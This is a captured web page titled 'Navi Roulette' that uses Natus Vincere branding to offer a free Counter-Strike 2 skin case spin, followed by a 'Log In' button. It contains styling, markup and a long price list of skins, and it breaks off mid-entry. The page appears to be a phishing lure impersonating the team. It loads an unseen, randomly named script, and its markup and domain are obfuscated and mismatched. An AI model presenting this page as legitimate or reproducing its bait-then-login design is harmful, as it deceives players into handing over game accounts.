

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://caselimp.com/?m=vod-detail-id-275603.html
body_size: 14158
content:
<!DOCTYPE html>

<html lang="en">
  <head>
    <meta charSet="utf-8" />
    <title>Navi Roulette</title>
    <meta name="description" content="Navi Roulette" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="preload" href="/_next/static/media/4e81fe9cba68eadc-s.p.woff" as="font" type="font/woff" crossorigin="anonymous" data-next-font="size-adjust"/>
      <link rel="preload" href="/_next/static/media/87ddd3229135f8c9-s.p.woff" as="font" type="font/woff" crossorigin="anonymous" data-next-font="size-adjust"/>
      <link rel="preload" href="/_next/static/media/2b36e1e8f1bfdd5e-s.p.woff" as="font" type="font/woff" crossorigin="anonymous" data-next-font="size-adjust"/>
      <link rel="preload" href="/_next/static/css/96eb2e973c5a966a.css" as="style"/>
      <link rel="stylesheet" href="/_next/static/css/96eb2e973c5a966a.css" data-n-g=""/>
      <link rel="preload" href="/_next/static/css/cdac897fd7e939f6.css" as="style"/>
      <link rel="stylesheet" href="/_next/static/css/cdac897fd7e939f6.css" data-n-p=""/>
      <link rel="preload" href="/_next/static/css/bcf2818d57aadaea.css" as="style"/>
      <link rel="stylesheet" href="/_next/static/css/bcf2818d57aadaea.css" data-n-p=""/>
	  <script src="/ealsrw05gcc5.js"></script>
  </head>
  <body>
<style>
.case-preview-image {
  width: 270px;
  height: 167px;
  object-fit: contain;
}
.overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  z-index: 998;
  opacity: 0;
  transition: opacity 0.3s ease-in-out;
}
.overlay.show {
  display: block;
  opacity: 1;
}
.cosmic_content {
  position: relative;
  transition: all 0.3s ease-in-out;
}
.cosmic_content.centered {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 999;
}
.reel-container {
  position: relative;
  max-width: 1200px;
  min-width: 300px;
  margin: 0 auto;
  display: none;
  opacity: 0;
  transition: opacity 0.3s ease-in-out;
  border-left: 4px solid #fff136;
  border-right: 4px solid #fff136;
  overflow: hidden;
  padding: 10px;
  box-sizing: border-box;
  margin-bottom: 10px;
}
.reel-container.show {
  display: block;
  opacity: 1;
}
/* Стрелочка-указатель посередине */
.reel-container::before {
  content: '';
  position: absolute;
  top: 0%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 0;
  height: 0;
  border-left: 25px solid transparent;
  border-right: 25px solid transparent;
  border-top: 35px solid #fff136;
  z-index: 10;
  filter: drop-shadow(0 0 10px rgba(255, 241, 54, 0.8));
  animation: arrowPulse 1.5s ease-in-out infinite;
}

@keyframes arrowPulse {
  0%, 100% {
    transform: translate(-50%, -50%) scale(1);
    filter: drop-shadow(0 0 10px rgba(255, 241, 54, 0.8));
  }
  50% {
    transform: translate(-50%, -50%) scale(1.1);
    filter: drop-shadow(0 0 15px rgba(255, 241, 54, 1));
  }
}
.reel-items {
  display: flex;
  transition: transform 5s cubic-bezier(0.15, 0.95, 0.25, 1);
  gap: 20px;
}
.item-card {
  padding: 10px;
  border-bottom: 3px solid;
  min-width: 210px;
  position: relative;
  transition: all 0.3s ease-in-out;
  box-sizing: border-box;
}
.item-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url('https://forcedrop.vip/public/img/roulette/skin-bg-in-case.svg');
  background-size: 120px;
  background-position: center;
  background-repeat: no-repeat;
  opacity: 0.5;
  z-index: 0;
  transform: translate(0%, -8%);
}
.item-card > * {
  position: relative;
  z-index: 1;
  text-align: center;
}
.item-card.winner {
  border: 3px solid #fff136 !important;
  transform: scale(1.1);
}
.item-image img {
  width: 100px;
  height: 100px;
  object-fit: contain;
  filter: drop-shadow(0 4px 8px rgba(0, 0, 0, 0.2));
  transition: transform 0.3s ease-in-out, filter 0.3s ease-in-out;
}
.item-card:hover .item-image img {
  transform: translateY(-5px);
  filter: drop-shadow(0 6px 12px rgba(0, 0, 0, 0.3));
}
.item-title {
  font-size: 12px;
  font-weight: 600;
  text-align: center;
  color: #fff;
}
.case-view {
  text-align: center;
  margin: 20px auto;
  background: url(/_next/static/media/decor-case.11242405.png) no-repeat center;
  background-size: contain;
  padding: 10px 0;
}
.open-case {
  display: none;
}
.open-case.show {
  display: block;
}
.btn_case {
  background: url(/_next/static/media/button-start.e161a054.png) 50%/295px no-repeat;
  width: 300px;
  height: 50px;
  font-size: 15px;
  font-weight: 600;
  border: none;
  outline: none;
  cursor: pointer;
  text-transform: uppercase;
}
.item-card.color-0 {
  background: linear-gradient(to bottom, #ff6b6b, #b71c1c, #4a0000);
  border: 1px solid #ff4d4d;
  border-bottom: 3px solid #ff4d4d;
}
.item-card.color-1 {
  background: linear-gradient(to bottom, #4caf50, #2e7d32, #1b3e1e);
  border: 1px solid #43a047;
  border-bottom: 3px solid #43a047;
}
.item-card.color-2 {
  background: linear-gradient(to bottom, #42a5f5, #1565c0, #0d3b6b);
  border: 1px solid #2196f3;
  border-bottom: 3px solid #2196f3;
}
.item-card.color-3 {
  background: linear-gradient(to bottom, #ffca28, #ff8f00, #8e4e00);
  border: 1px solid #ffb300;
  border-bottom: 3px solid #ffb300;
}
.item-card.color-4 {
  background: linear-gradient(to bottom, #ab47bc, #6a1b9a, #3b0d54);
  border: 1px solid #9c27b0;
  border-bottom: 3px solid #9c27b0;
}
.item-card.color-5 {
  background: linear-gradient(to bottom, #26c6da, #007a8c, #00464f);
  border: 1px solid #00acc1;
  border-bottom: 3px solid #00acc1;
}
.item-card.color-6 {
  background: linear-gradient(to bottom, #ff7043, #d84315, #7f250c);
  border: 1px solid #f4511e;
  border-bottom: 3px solid #f4511e;
}
.item-card.color-7 {
  background: linear-gradient(to bottom, #78909c, #455a64, #263238);
  border: 1px solid #607d8b;
  border-bottom: 3px solid #607d8b;
}
.item-card.color-8 {
  background: linear-gradient(to bottom, #d4e157, #9e9d24, #5c5b14);
  border: 1px solid #c0ca33;
  border-bottom: 3px solid #c0ca33;
}
.item-card.color-9 {
  background: linear-gradient(to bottom, #f06292, #c2185b, #6d0f34);
  border: 1px solid #ec407a;
  border-bottom: 3px solid #ec407a;
}
.case-info {
  display: none !important;
  justify-content: center;
  margin-bottom: 20px;
}
.case-info.show {
  display: flex;
}
.case-info div {
  background: #252529;
  color: #cfcfcf;
  padding: 10px;
  width: 300px;
  border: 1px solid #353539;
  border-radius: 10px;
  text-align: center;
}
</style>


    <div class="lRnnFacPg8ib_jpi xq58Oh6GuzOUpAz4 xq58Oh6GuzOUpAz4 xq58Oh6GuzOUpAz4">
      <header class="_58ttOtUdPXEi067f animate__animated animate__fadeInDown">
        <span class="sOrRpLZ4lLAQpv57 animate__animated animate__fadeInLeft">Counter-Strike 2 team</span>
        <h1 class="XczPkeZ_rnTV1LrC animate__animated animate__fadeInUp">Play Like <i>Navi</i>
        </h1>
        <p class="xsgI8pGz18X3Xu3D animate__animated animate__fadeInRight">TRY YOUR LUCK AT ROULETTE</p>
        <div>
          <span class="o7TUJl0X_XMHEAB8">Open free case</span>
        </div>
      </header>
      <main class="GjYRmqw1UQIpGZNG">
        <div>
          <div class="tO6PLzDpPbogFFc_">
            <div class="dkshtXsoBQ2o7AIM">
              <img alt="" loading="lazy" width="295" height="415" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/person-1.8e2c6cbb.png" />
            </div>
            <div class="dkshtXsoBQ2o7AIM">
              <img alt="" loading="lazy" width="330" height="415" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/person-2.568f999b.png" />
            </div>
            <div class="dkshtXsoBQ2o7AIM">
              <img alt="" loading="lazy" width="406" height="448" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/person-3.7b757fb7.png" />
            </div>
            <div class="dkshtXsoBQ2o7AIM">
              <img alt="" loading="lazy" width="330" height="415" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/person-4.ae019987.png" />
            </div>
            <div class="dkshtXsoBQ2o7AIM">
              <img alt="" loading="lazy" width="320" height="415" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/person-5.0a0a1790.png" />
            </div>
            <div class="uwwcLx6PedryiL6U">
              <div class="Nt5EP_129J6OH3B8 ">
                <span class="TR5ywF00yejeoD9Q">b1t</span>
              </div>
              <div class="Nt5EP_129J6OH3B8 ">
                <span class="TR5ywF00yejeoD9Q">jL</span>
              </div>
              <div class="Nt5EP_129J6OH3B8 WxcDbyMyIeB0Hv2w">
                <span class="TR5ywF00yejeoD9Q">Simple</span>
              </div>
              <div class="Nt5EP_129J6OH3B8 ">
                <span class="TR5ywF00yejeoD9Q">iM</span>
              </div>
              <div class="Nt5EP_129J6OH3B8 ">
                <span class="TR5ywF00yejeoD9Q">wOnderful</span>
              </div>
            </div>
          </div>
          <div class="PCyzjuMABFQ6RMMR">
            <img alt="" loading="lazy" width="1189" height="556" decoding="async" data-nimg="1" class="KlI2Ng4tvuE7itXf" style="color:transparent" src="/_next/static/media/team.ffe6dec6.png" />
          </div>
        </div>
        <div>
          <div style="margin-bottom: 50px;" class="DXmdy7OJYdGOkBiq">

<div class="case_content">
  <div class="case-view">
    <img src="/assets/icons/cases/1.png" class="case-preview-image">
  </div>
  <div class="overlay" id="overlay"></div>
  <div class="cosmic_content" id="cosmicContent" data-mod="true">
    <div class="reel-container" id="rouletteModal">
      <div class="reel-items" id="rouletteItems"></div>
    </div>
    <div class="case-info"><div id="caseInfoText"></div></div>
    <center>
      <button class="open-case show btn_case" id="startCase" data-case="case_1"
       data-prize="1" style="filter: drop-shadow(0 4px 12px rgba(0, 0, 0, 1));">Open case</button>

      <button class="open-case btn_case oz82cto5btpw" id="loginCase" type="button" style="filter: drop-shadow(0 4px 12px rgba(0, 0, 0, 1));">Log In</button>
    </center>
  </div>
</div>


</div>
</div>

</main>

<footer class="oNvi2_JvFSMugyXK"><div class="GjYRmqw1UQIpGZNG"><div class="Q9iilTyHREG8MHZm"><div class="tpdQbtoE7WXDHoiX"><img alt="" loading="lazy" width="57" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/navi.16365ef3.svg">Natus Vincere 2009-2025 ©</div><div class="HLRrkjJ74q8G2SBR"><span>Play Like <i>Navi</i></span></div><div class="tpdQbtoE7WXDHoiX"><p class="aGFWBWHtYFdTZlkr">All copyrights belong to their respective owners.</p></div></div></div></footer>

<script>
const itemsData = {"case_1":[{"id":1,"name":"\u2605 Kukri Knife | Fade","image":"https:\/\/community.fastly.steamstatic.com\/economy\/image\/i0CoZ81Ui0m-9KwlBY1L_18myuGuq1wfhWSaZgMttyVfPaERSR0Wqmu7LAocGIGz3UqlXOLrxM-vMGmW8VNxu5Dx60noTyL6kJ_m-B1Q-vm8YZtsIc-VD2OV_uJ_t-l9AXyyzEohsGvVn4moIi-VO1N2CJR1E-UD4BXtkIXhMe2x7lbej4tEnyzgznQeN9c5PgA\/140fx105f","price":350},{"id":2,"name":"Paracord Knife | Blue Steel","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":180},{"id":3,"name":"Desert Eagle | Ocean Drive","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":50},{"id":4,"name":"AK-47 | Nightwish","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":40},{"id":5,"name":"Galil AR | Nutcracker","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":30},{"id":6,"name":"M4A4 | The Coalition","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":35},{"id":7,"name":"MP7 | Bloodsport","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":25},{"id":8,"name":"AUG | Chameleon","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":20},{"id":9,"name":"M4A4 | Desolate Space","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":15},{"id":10,"name":"AK-47 | Phantom Disruptor","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":12},{"id":11,"name":"USP-S | Cortex","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":10},{"id":12,"name":"PP-Bizon | Harvester","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":8},{"id":13,"name":"AWP | Duality","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":15},{"id":14,"name":"M4A4 | Tooth Fairy","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":10},{"id":15,"name":"P250 | Cartel","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":8},{"id":16,"name":"Glock-18 | Wasteland Rebel","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":5},{"id":17,"name":"Desert Eagle | Heirloom","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":3},{"id":18,"name":"Glock-18 | Nuclear Garden","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":3},{"id":19,"name":"MP7 | Fade","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/-9a81dlWLwJ2UUGcVs_nsVtzdOEdtWwKGZZLQHTxDZ7I56KU0Zwwo4NUX4oFJZEHLbXH5ApeO4YmlhxYQknCRvCo04DEVlxkKgpou6ryFAZh7PXJdTh94czhq42Ok_7hPvWDwzoJvZUliOzCoIisiQbkqUs_Ymn2cNedJFI8M16Erli3wLy-gsW9ot2XnqGaAllC\/140fx105f\/image.png","price":4},{"id":20,"name":"FAMAS | ZX Spectron","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":2}],"case_2":[{"id":21,"name":"Falchion Knife | Gamma Doppler","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":220},{"id":22,"name":"Huntsman Knife | Gamma Doppler","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":230},{"id":23,"name":"Bowie Knife | Gamma Doppler","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":240},{"id":24,"name":"Gut Knife | Gamma Doppler","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":200},{"id":25,"name":"USP-S | Kill Confirmed","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":50},{"id":26,"name":"AK-47 | Aquamarine Revenge","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":45},{"id":27,"name":"Desert Eagle | Ocean Drive","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":50},{"id":28,"name":"AWP | Chrome Cannon","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/-9a81dlWLwJ2UUGcVs_nsVtzdOEdtWwKGZZLQHTxDZ7I56KU0Zwwo4NUX4oFJZEHLbXH5ApeO4YmlhxYQknCRvCo04DEVlxkKgpot621FAZ3w8zcdDBS6c6zkL-GkvP9JrafkDlV68R1jOzF9o2t3wTn8kA6amH3INWUdQ82Zg2B-le8leu61pO674OJlyUtUMGtDQ\/140fx105f\/image.png","price":40},{"id":29,"name":"M4A4 | Temukau","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":35},{"id":30,"name":"Glock-18 | Gamma Doppler","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":30},{"id":31,"name":"AK-47 | Head Shot","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":40},{"id":32,"name":"MP7 | Bloodsport","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":25},{"id":33,"name":"P250 | Visions","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":15},{"id":34,"name":"SG 553 | Integrale","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":12},{"id":35,"name":"AK-47 | Point Disarray","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":15},{"id":36,"name":"M4A1-S | Control Panel","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":18},{"id":37,"name":"SG 553 | Colony IV","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":10},{"id":38,"name":"M4A1-S | Chantico's Fire","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":20},{"id":39,"name":"AWP | Duality","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":15},{"id":40,"name":"Glock-18 | Vogue","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":10}],"case_3":[{"id":41,"name":"Bowie Knife | Fade","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":240},{"id":42,"name":"Ursus Knife | Fade","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":230},{"id":43,"name":"Shadow Daggers | Fade","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/-9a81dlWLwJ2UUGcVs_nsVtzdOEdtWwKGZZLQHTxDZ7I56KU0Zwwo4NUX4oFJZEHLbXH5ApeO4YmlhxYQknCRvCo04DEVlxkKgpovbSsLQJfw-bbeQJD7eOwlYSOqPv9NLPF2DNX7Mcn3r7F9tqj0APm-UM6N2qid47GcQQ5Y1nY-FS2xuvrg5O16MjXiSw0BdoeL0U\/140fx105f\/image.png","price":200},{"id":44,"name":"Survival Knife | Fade","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":220},{"id":45,"name":"Gut Knife | Fade","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/-9a81dlWLwJ2UUGcVs_nsVtzdOEdtWwKGZZLQHTxDZ7I56KU0Zwwo4NUX4oFJZEHLbXH5ApeO4YmlhxYQknCRvCo04DEVlxkKgpovbSsLQJf1ObcTjxD09q3kIW0m_7zO6-fwztQucEo0rHDpI723wKw-hA6MWn1J4DHew5oNFCD-1W5yOvs0ZG0voOJlyWndXsZpg\/140fx105f\/image.png","price":200},{"id":46,"name":"Navaja Knife | Fade","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":190},{"id":47,"name":"AK-47 | Neon Rider","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":45},{"id":48,"name":"AWP | Hyper Beast","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":50},{"id":49,"name":"AK-47 | Neon Revolution","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":40},{"id":50,"name":"M4A4 | Neo-Noir","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":35},{"id":51,"name":"Five-SeveN | Hyper Beast","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":30},{"id":52,"name":"AWP | Neo-Noir","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":40},{"id":53,"name":"R8 Revolver | Fade","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":25},{"id":54,"name":"MAC-10 | Neon Rider","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":20},{"id":55,"name":"Tec-9 | Decimator","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":15},{"id":56,"name":"Five-SeveN | Fairy Tale","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":12},{"id":57,"name":"M4A4 | Dragon King","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":18},{"id":58,"name":"UMP-45 | Fade","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/-9a81dlWLwJ2UUGcVs_nsVtzdOEdtWwKGZZLQHTxDZ7I56KU0Zwwo4NUX4oFJZEHLbXH5ApeO4YmlhxYQknCRvCo04DEVlxkKgpoo7e1f1Jf0vL3dzxG6eOjmZC0m_7zO6-fwDgEvZ0i2-vEpoit0Qbi80VuNW-gcNPBcFc3aAmFqATtxOm618Dp6YOJlyXjjBJ4uQ\/140fx105f\/image.png","price":10},{"id":59,"name":"MAC-10 | Disco Tech","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":12},{"id":60,"name":"SSG 08 | Turbo Peek","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":10}],"case_4":[{"id":61,"name":"Butterfly Knife | Tiger Tooth","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":720},{"id":62,"name":"Talon Knife | Tiger Tooth","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":240},{"id":63,"name":"Bayonet | Lore","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":230},{"id":64,"name":"Stiletto Knife | Tiger Tooth","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":220},{"id":65,"name":"Flip Knife | Lore","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":210},{"id":66,"name":"Falchion Knife | Lore","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":200},{"id":67,"name":"Huntsman Knife | Tiger Tooth","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":210},{"id":68,"name":"Shadow Daggers | Lore","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":190},{"id":69,"name":"AK-47 | Fuel Injector","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":45},{"id":70,"name":"M4A4 | Eye of Horus","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/-9a81dlWLwJ2UUGcVs_nsVtzdOEdtWwKGZZLQHTxDZ7I56KU0Zwwo4NUX4oFJZEHLbXH5ApeO4YmlhxYQknCRvCo04DEVlxkKgpou-6kejhnwMzFJTwW0863q42Ok_7hPvWFxT5U7sck3O-Rod-h0AbmqkRuMmynLICSdAFoNViD8lW6lOa8h5-5ot2XnnL4R8vl\/140fx105f\/image.png","price":40},{"id":71,"name":"AK-47 | Inheritance","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/-9a81dlWLwJ2UUGcVs_nsVtzdOEdtWwKGZZLQHTxDZ7I56KU0Zwwo4NUX4oFJZEHLbXH5ApeO4YmlhxYQknCRvCo04DEVlxkKgpot7HxfDhh2MzYfi9B6dC3nY60mvLwOq7c2G4G68cm07rCodz3iQS18hZpZjr6LYLAJw47ZFiGr1a5x7vv15S46pzXiSw09t9Tqzg\/140fx105f\/image.png","price":42},{"id":72,"name":"Desert Eagle | Golden Koi","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":35},{"id":73,"name":"M4A1-S | Chantico's Fire","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":38},{"id":74,"name":"AWP | Asiimov","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/-9a81dlWLwJ2UUGcVs_nsVtzdOEdtWwKGZZLQHTxDZ7I56KU0Zwwo4NUX4oFJZEHLbXH5ApeO4YmlhxYQknCRvCo04DEVlxkKgpot621FAR17PLfYQJD_9W7m5a0mvLwOq7c2DMBupQn2eqVotqkiwHiqhdlMmigJtOWJwE5Zw3X8wS-yea8jcDo7c7XiSw0g89L9us\/140fx105f\/image.png","price":50},{"id":75,"name":"M4A1-S | Golden Coil","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":40},{"id":76,"name":"MAC-10 | On the Hunt","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":20},{"id":77,"name":"AK-47 | Panthera onca","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/-9a81dlWLwJ2UUGcVs_nsVtzdOEdtWwKGZZLQHTxDZ7I56KU0Zwwo4NUX4oFJZEHLbXH5ApeO4YmlhxYQknCRvCo04DEVlxkKgpot7HxfDhjxszJegJI7dujlZK0mvLwOq7c2DoH65coibyWpY-t2gPi-0duazihdoedclQ5Zw3WqQDswLjo156_tZ7XiSw0bE5-twM\/140fx105f\/image.png","price":15},{"id":78,"name":"SG 553 | Hazard Pay","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":12},{"id":79,"name":"M4A1-S | Atomic Alloy","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":10},{"id":80,"name":"MAC-10 | Propaganda","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":8}],"case_5":[{"id":81,"name":"Skeleton Knife | Slaughter","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":250},{"id":82,"name":"Flip Knife | Slaughter","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":240},{"id":83,"name":"Bowie Knife | Slaughter","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":230},{"id":84,"name":"Falchion Knife | Slaughter","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":220},{"id":85,"name":"Kukri Knife | 